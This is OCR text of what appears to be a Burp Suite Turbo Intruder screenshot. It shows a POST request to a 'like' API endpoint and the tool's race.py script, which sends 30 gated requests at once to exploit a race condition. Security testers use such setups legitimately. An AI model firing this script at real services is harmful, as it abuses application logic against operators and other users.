 Turbo Intruder - www.
Raw Params Headers Hex
1 POST /api/client/web?method=like HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 x-csrf-token:
9 Content-Length: 36%s
? < + > Type a search term 0 matches
examples/race.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
22
Attack